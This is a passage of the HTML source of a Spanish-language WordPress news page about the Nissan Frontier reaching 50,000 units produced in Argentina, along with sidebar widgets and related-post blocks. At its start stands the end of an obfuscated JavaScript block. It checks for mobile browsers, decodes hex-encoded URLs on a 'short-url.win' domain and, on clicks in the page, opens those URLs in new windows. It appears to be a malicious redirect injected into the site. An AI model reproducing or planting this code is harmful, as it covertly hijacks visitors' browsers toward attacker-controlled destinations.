)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x4b\x4d\x41\x30\x63\x360','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x69\x4d\x59\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<div class="wp-block-wptelegram-widget-join-channel aligncenter">
<a href="https://t.me/todoenunclick" class="components-button join-link is-large has-text has-icon" target="_self" rel="noopener noreferrer"><br />
<svg width="19px" height="16px" viewBox="0 0 19 16" role="img" aria-hidden="true" focusable="false">
<g>
<path d="M0.465,6.638 L17.511,0.073 C18.078,-0.145 18.714,0.137 18.932,0.704 C19.009,0.903 19.026,1.121 18.981,1.33 L16.042,15.001 C15.896,15.679 15.228,16.111 14.549,15.965 C14.375,15.928 14.211,15.854 14.068,15.748 L8.223,11.443 C7.874,11.185 7.799,10.694 8.057,10.345 C8.082,10.311 8.109,10.279 8.139,10.249 L14.191,4.322 C14.315,4.201 14.317,4.002 14.195,3.878 C14.091,3.771 13.926,3.753 13.8,3.834 L5.602,9.138 C5.112,9.456 4.502,9.528 3.952,9.333 L0.486,8.112 C0.077,7.967 -0.138,7.519 0.007,7.11 C0.083,6.893 0.25,6.721 0.465,6.638 Z" ></path>
</g>
</svg><br />
Unite a Telegram para enterarte de las últimas novedades	</a>
</div>
</div>
<footer>
<!-- post pagination -->            <!-- review -->
<div class="td-post-source-tags td-pb-padding-side">
<!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>Etiquetas</span></li><li><a href="https://www.todoenunclick.com/tag/camioneta/">camioneta</a></li><li><a href="https://www.todoenunclick.com/tag/nissan/">Nissan</a></li><li><a href="https://www.todoenunclick.com/tag/nissan-frontier/">Nissan Frontier</a></li><li><a href="https://www.todoenunclick.com/tag/pickup/">pickup</a></li></ul>            </div>
<div class="td-post-sharing-bottom td-pb-padding-side"></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://www.todoenunclick.com/huawei-watch-gt-3-pro-titanium-la-combinacion-perfecta-de-lujo-y-deportividad/">HUAWEI WATCH GT 3 Pro Titanium: la combinación perfecta de lujo y deportividad</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://www.todoenunclick.com/que-buscar-al-comprar-un-nuevo-portatil-la-guia-definitiva/">Qué buscar al comprar un nuevo portátil: La guía definitiva</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.todoenunclick.com/author/gbiondi/">gabybiondi</a></span></div>	        <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="gabybiondi"><meta itemprop="url" content="https://www.todoenunclick.com/author/gbiondi/"></span><meta itemprop="datePublished" content="2022-06-27T12:24:56-03:00"><meta itemprop="dateModified" content="2022-06-27T12:30:40-03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.todoenunclick.com/nissan-frontier-ha-alcanzado-un-nuevo-hito-50-000-unidades-producidas-en-argentina/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.todoenunclick.com/wp-content/uploads/2018/02/logo-teuc-2018-principal.png"></span><meta itemprop="name" content="Todo en un click"></span><meta itemprop="headline " content="Nissan Frontier ha alcanzado un nuevo hito: 50.000 unidades producidas en Argentina"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2022/06/DSC1446.jpg?fit=950%2C634&ssl=1"><meta itemprop="width" content="950"><meta itemprop="height" content="634"></span>        </footer>
</article> <!-- /.post -->
<script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":94428,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "40";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "14";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><h4 class="td-related-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">Artículos relacionados</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">Más del autor</a></h4><div id=tdi_3 class="td_block_inner">
<div class="td-related-row">
<div class="td-related-span4">
<div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/30000-vehiculos-e-power-vendidos-en-la-region/"  rel="bookmark" class="td-image-wrap " title="30,000 vehículos e-POWER vendidos en la región" ><img class="entry-thumb" src="" alt="30,000 vehículos e-POWER vendidos en la región" title="30,000 vehículos e-POWER vendidos en la región" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2025/06/nissan-epower.jpg?resize=238%2C178&ssl=1"  width="238" height="178" /></a></div>                            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/30000-vehiculos-e-power-vendidos-en-la-region/"  rel="bookmark" title="30,000 vehículos e-POWER vendidos en la región">30,000 vehículos e-POWER vendidos en la región</a></h3>            </div>
</div>
</div> <!-- ./td-related-span4 -->
<div class="td-related-span4">
<div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/nissan-en-jaque-perdidas-millonarias-cierres-y-despidos/"  rel="bookmark" class="td-image-wrap " title="Nissan en jaque: Pérdidas millonarias, cierres y despidos" ><img class="entry-thumb" src="" alt="Nissan en jaque: Pérdidas millonarias, cierres y despidos" title="Nissan en jaque: Pérdidas millonarias, cierres y despidos" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2025/05/nissan-frontier.jpg?resize=238%2C178&ssl=1"  width="238" height="178" /></a></div>                            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/nissan-en-jaque-perdidas-millonarias-cierres-y-despidos/"  rel="bookmark" title="Nissan en jaque: Pérdidas millonarias, cierres y despidos">Nissan en jaque: Pérdidas millonarias, cierres y despidos</a></h3>            </div>
</div>
</div> <!-- ./td-related-span4 -->
<div class="td-related-span4">
<div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/la-pick-up-mas-extrema-llega-a-argentina/"  rel="bookmark" class="td-image-wrap " title="La pick-up más extrema llega a Argentina" ><img class="entry-thumb" src="" alt="La pick-up más extrema llega a Argentina" title="La pick-up más extrema llega a Argentina" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2024/08/nueva-ford-f150-argentina-2-696x413.jpg.jpg?resize=238%2C178&ssl=1"  width="238" height="178" /></a></div>                            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/la-pick-up-mas-extrema-llega-a-argentina/"  rel="bookmark" title="La pick-up más extrema llega a Argentina">La pick-up más extrema llega a Argentina</a></h3>            </div>
</div>
</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
</div>
</div>
<div class="td-pb-span4 td-main-sidebar" role="complementary">
<div class="td-ss-main-sidebar">
<aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="padding-top:10px"></div>
<div class="td-all-devices"> <a href="https://www.facebook.com/oasisdelvalle1" target="_blank"><img data-recalc-dims="1" src="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2023/11/oasis-del-valle.gif?w=640&#038;ssl=1" alt="Cabañas Oasis del Valle" /></a></div></div></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Seguinos en Facebook</span></h4><div class="textwidget custom-html-widget"><iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Ftodoenunclick&tabs&width=300&height=130&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=1916988124979151" width="300" height="130" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe></div></aside><aside class="td_block_template_1 widget widget_blog_subscription jetpack_subscription_widget"><h4 class="block-title"><span>Suscribite a Todo en un click</span></h4>
<div class="wp-block-jetpack-subscriptions__container">
<form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-blog_subscription-3"
data-blog="74029197"
data-post_access_level="everybody" >
<div id="subscribe-text"><p>Ingresa tu correo electrónico para enterarte de las nuevas publicaciones.</p>
</div>
<p id="subscribe-email">
<label id="jetpack-subscribe-label"
class="screen-reader-text"
for="subscribe-field-blog_subscription-3">
Dirección de correo electrónico						</label>
<input type="email" name="email" autocomplete="email" required="required"
value=""
id="subscribe-field-blog_subscription-3"
placeholder="Dirección de correo electrónico"
/>
</p>
<p id="subscribe-submit"
>
<input type="hidden" name="action" value="subscribe"/>
<input type="hidden" name="source" value="https://www.todoenunclick.com/nissan-frontier-ha-alcanzado-un-nuevo-hito-50-000-unidades-producidas-en-argentina/"/>
<input type="hidden" name="sub-type" value="widget"/>
<input type="hidden" name="redirect_fragment" value="subscribe-blog-blog_subscription-3"/>
<input type="hidden" id="_wpnonce" name="_wpnonce" value="92f2a4fc5b" /><input type="hidden" name="_wp_http_referer" value="/nissan-frontier-ha-alcanzado-un-nuevo-hito-50-000-unidades-producidas-en-argentina/" />						<button type="submit"
class="wp-block-button__link"
name="jetpack_subscriptions_widget"
>
Suscribir						</button>
</p>
</form>
</div>
</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Buscar en Guía Click</span></h4><div class="textwidget custom-html-widget"><script type="text/javascript">var SABAI = SABAI || {}; SABAI.isRTL =  false; SABAI.domain = ""; SABAI.path = "/";</script>
<script type="text/javascript">
jQuery(document).ready(function($) {
SABAI.init($("#sabai-embed-wordpress-shortcode-1"));
});
</script>
<div id="sabai-embed-wordpress-shortcode-1" class="sabai sabai-embed"><div class="sabai-directory-search sabai-clearfix">
<form method="get" action="https://www.todoenunclick.com/guiaclick" class="sabai-search sabai-search-mini">
<div class="sabai-row">
<div class="sabai-col-sm-4 sabai-directory-search-keyword">
<input name="keywords" type="text" value="" placeholder="Buscar..." />
</div>
<div class="sabai-col-sm-4 sabai-directory-search-location">
<input name="address" type="text" value="" placeholder="Ingrese una ubicación" style="padding-right:20px;" />
<span class="sabai-directory-search-radius-trigger"><i class="fa fa-gear"></i></span>
<input type="hidden" name="directory_radius" value="0" />
<input type="hidden" name="center" />
<input type="hidden" name="address_type" value="" />
</div>
<div class="sabai-col-sm-3 sabai-directory-search-category">
<select name="category" class="sabai-pull-right">
<option value="0">Seleccionar categoría</option>
<option value="3">Alojamientos (33)</option>
<option value="5">-Apart Hotel (10)</option>
<option value="21">-Bed and Breakfast (1)</option>
<option value="12">-Bungalows (3)</option>
<option value="4">-Cabañas (17)</option>
<option value="13">-Camping (1)</option>
<option value="25">-Casas (0)</option>
<option value="20">-Departamentos (2)</option>
<option value="15">-Hoteles (3)</option>
<option value="24">-Posadas (2)</option>
<option value="10">Consultoría (0)</option>
<option value="14">-Iluminación (0)</option>
<option value="9">Cosmética (0)</option>
<option value="17">Industria (0)</option>
<option value="18">-Automotriz (0)</option>
<option value="1">Logística (1)</option>
<option value="8">P.O.P. (0)</option>
<option value="26">Productos Alimenticios (1)</option>
<option value="27">-Productos de Granja (1)</option>
<option value="22">Profesionales (0)</option>
<option value="23">-Contadores (0)</option>
<option value="16">Restaurantes (0)</option>
<option value="2">Tecnología (2)</option>
<option value="6">Vinos y Bodegas (1)</option>
<option value="7">-Club de Vinos (0)</option>
</select>            </div>
<div class="sabai-col-sm-1 sabai-directory-search-submit">
<button type="submit" class="sabai-btn sabai-btn-sm sabai-directory-btn-search sabai-btn-block sabai-btn-primary">
<i class="fa fa-search"></i>
</button>
</div>
</div>
</form>
</div>
<script type="text/javascript">
jQuery(document).ready(function($) {    
$('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search input').keydown(function(e){
if (e.keyCode == 13) { 
$("#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-submit .sabai-btn").click();
}
});
var listing_templates = {}, listings = new Bloodhound({
datumTokenizer: Bloodhound.tokenizers.obj.whitespace('title'),
queryTokenizer: Bloodhound.tokenizers.whitespace,
remote: {
wildcard: 'QUERY',
url: 'https://www.todoenunclick.com/sabai/directory/listinglist?query=QUERY&__type=json&bundle_type=directory_listing&num=5'
},
limit: 5    });
listings.initialize();
listing_templates.suggestion = function(item){return '<i class="fa fa-file-text-o"></i> ' + item.title};
$('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-keyword input').typeahead(
{highlight: true, minLength: 1}
, {name: 'listings', displayKey: 'title', source: listings.ttAdapter(), templates: listing_templates}
).bind('typeahead:selected', function(obj, datum, name) {
if (name === 'listings') window.location.href = datum.url;
if (name === 'categories') {
window.location.href = datum.url + '?address=' + encodeURIComponent($('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-location input[name="address"]').val());
}
});
var geocoder, location = $('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-location input[type=text]');
var autocomplete,
location_templates = {},
findLocation = function(q, cb) {
if (!google.maps.places) return;
if (!autocomplete) autocomplete = new google.maps.places.AutocompleteService();
autocomplete.getPlacePredictions({input: q, types: ['(regions)']}, function(predictions, status){
if (status == google.maps.places.PlacesServiceStatus.OK) {
cb(predictions);
}
});
};
location_templates.suggestion = function(item){return '<i class="fa fa-map-marker"></i> ' + item.description};
location.typeahead(
{highlight: true, minLength: 1}
, {name: 'location', displayKey: 'description', source: findLocation, templates: location_templates}
).bind('typeahead:selected', function(obj, datum, name) {
if (name !== 'location') {
$('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-location input[name="address_type"]').val(name);
}
}).bind('keyup', function(e) {
if (e.keyCode !== 13 && e.keyCode !== 27 && e.keyCode !== 32) {
$('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-location input[name="address_type"]').val('');
}
});
$('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-radius-trigger').click(function(e){
var $this = $(this), container = $this.parent(), radius = container.find('input[name="directory_radius"]'), slid;
SABAI.popover(
$this,
{
html: true,
container: container,
placement: function (pop, ele) { return window.innerWidth - $(ele).offset().left > 300 ? 'bottom' : (SABAI.isRTL ? 'right' : 'left');},
title: 'Location Options',
content: '<div class="sabai-directory-search-radius">'
+ '<div class="sabai-directory-search-radius-label">Search Radius: <strong></strong> km</div>'
+ '<div class="sabai-directory-search-radius-slider" style="margin-top:5px;"></div>'
+ '</div>'
+ '<button style="display:none; margin-top:20px !important; width:auto;" class="sabai-btn sabai-btn-xs sabai-btn-default sabai-directory-search-geolocate"><i class="fa fa-map-marker"></i> Get My Location</button>'
}
);
container.on('shown.bs.sabaipopover', function(){
if (slid) return;
var label = container.find('.sabai-directory-search-radius-label strong').text(radius.val());
container.find('.sabai-directory-search-radius-slider').slider({animate: true, min: 0, max: 100, value: radius.val(), step: 1, slide: function(e, ui){
radius.val(ui.value);
label.text(ui.value);
}});
if (navigator.geolocation
&& (document.location.protocol === 'https:' || document.location.hostname === 'localhost')
) {
var geocode = function (trigger) {
if (trigger) SABAI.ajaxLoader(trigger);
if (!geocoder) geocoder = new google.maps.Geocoder();
navigator.geolocation.getCurrentPosition(
function (pos) {
geocoder.geocode({'latLng': new google.maps.LatLng(pos.coords.latitude,pos.coords.longitude)}, function(results, status) {
if (trigger) SABAI.ajaxLoader(trigger, true);
if (status == google.maps.GeocoderStatus.OK) {
location.val(results[0].formatted_address).typeahead('val', results[0].formatted_address).effect('highlight', {}, 2000);
$('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-location')
.find('input[name="center"]').val(results[0].geometry.location.lat() + ',' + results[0].geometry.location.lng()).end()
.find('input[name="address_type"]').val('');
}
});
},
function (error) {
if (trigger) {
SABAI.ajaxLoader(trigger, true);
}
SABAI.flash(error.message, 'danger');
SABAI.console.log(error.message + ' (' + error.code + ')');
},
{enableHighAccuracy:true, timeout:5000}
);
};
container.find('.sabai-directory-search-geolocate').show().click(function(e){
e.preventDefault();
geocode($(this));
});
}
slid = true;
});
});
$('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-submit .sabai-btn').click(function(e){
var $this = $(this),
form = $this.closest('form');
e.preventDefault();
form.find('[placeholder]').each(function() {
var input = $(this);
if (input.val() == input.attr('placeholder')) {
input.val('');
}
});
var submit = function(){form.submit()};
var center = $('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-location input[name="center"]');
if (location.val()
&& $('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-location input[name="address_type"]').val() === ''
) {
if (!geocoder) geocoder = new google.maps.Geocoder();
geocoder.geocode({address: location.val()}, function(results, status) {
switch (status) {
case google.maps.GeocoderStatus.OK:
center.val(results[0].geometry.location.lat() + ',' + results[0].geometry.location.lng());
submit();
break;
case google.maps.GeocoderStatus.ZERO_RESULTS:
alert('Invalid location');
break;
default:
alert(status);
}
});
} else {
center.val('');
submit();
}
}); 
});
</script>
</div></div></aside><div class="td_block_wrap td_block_8 td_block_widget tdi_6 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"custom_title":"Ultimas Noticias","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","border_top":"","color_preset":"","limit":"5","offset":"","el_class":"","post_ids":"-94428","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_6","block_type":"td_block_8","separator":"","title_tag":"","m7_tl":"","m7_title_tag":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m7f_title_font_header":"","m7f_title_font_title":"Article title","m7f_title_font_settings":"","m7f_title_font_family":"","m7f_title_font_size":"","m7f_title_font_line_height":"","m7f_title_font_style":"","m7f_title_font_weight":"","m7f_title_font_transform":"","m7f_title_font_spacing":"","m7f_title_":"","m7f_cat_font_title":"Article category tag","m7f_cat_font_settings":"","m7f_cat_font_family":"","m7f_cat_font_size":"","m7f_cat_font_line_height":"","m7f_cat_font_style":"","m7f_cat_font_weight":"","m7f_cat_font_transform":"","m7f_cat_font_spacing":"","m7f_cat_":"","m7f_meta_font_title":"Article meta info","m7f_meta_font_settings":"","m7f_meta_font_family":"","m7f_meta_font_size":"","m7f_meta_font_line_height":"","m7f_meta_font_style":"","m7f_meta_font_weight":"","m7f_meta_font_transform":"","m7f_meta_font_spacing":"","m7f_meta_":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "1";
block_tdi_6.block_type = "td_block_8";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "64753";
block_tdi_6.header_color = "#";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "12951";
tdBlocksArray.push(block_tdi_6);
</script><h4 class="block-title"><span class="td-pulldown-size">Ultimas Noticias</span></h4><div id=tdi_6 class="td_block_inner">
<div class="td-block-span12">
<div class="td_module_7 td_module_wrap td-animation-stack td-cpt-post">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/alerta-con-codigos-qr-los-ataques-de-phishing-se-multiplicaron-por-cinco/"  rel="bookmark" class="td-image-wrap " title="Alerta con códigos QR: los ataques de phishing se multiplicaron por cinco" ><img class="entry-thumb" src="" alt="" title="Alerta con códigos QR: los ataques de phishing se multiplicaron por cinco" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2026/01/QR_-scaled.jpg?resize=100%2C75&ssl=1"  width="100" height="75" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/alerta-con-codigos-qr-los-ataques-de-phishing-se-multiplicaron-por-cinco/"  rel="bookmark" title="Alerta con códigos QR: los ataques de phishing se multiplicaron por cinco">Alerta con códigos QR: los ataques de phishing se multiplicaron por...</a></h3>
<div class="meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T09:32:48-03:00" >14/01/2026</time></span>                            </div>
</div>
</div>
</div> <!-- ./td-block-span12 -->
<div class="td-block-span12">
<div class="td_module_7 td_module_wrap td-animation-stack td-cpt-post">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/ia-y-liderazgo-como-impulsar-la-adopcion-sin-perder-el-enfoque-humano/"  rel="bookmark" class="td-image-wrap " title="IA y liderazgo: cómo impulsar la adopción sin perder el enfoque humano" ><img class="entry-thumb" src="" alt="" title="IA y liderazgo: cómo impulsar la adopción sin perder el enfoque humano" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2026/01/Juan-Santiago-Santex-2-1.jpeg?resize=100%2C75&ssl=1"  width="100" height="75" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/ia-y-liderazgo-como-impulsar-la-adopcion-sin-perder-el-enfoque-humano/"  rel="bookmark" title="IA y liderazgo: cómo impulsar la adopción sin perder el enfoque humano">IA y liderazgo: cómo impulsar la adopción sin perder el enfoque...</a></h3>
<div class="meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T09:43:06-03:00" >13/01/2026</time></span>                            </div>
</div>
</div>
</div> <!-- ./td-block-span12 -->
<div class="td-block-span12">
<div class="td_module_7 td_module_wrap td-animation-stack td-cpt-post">
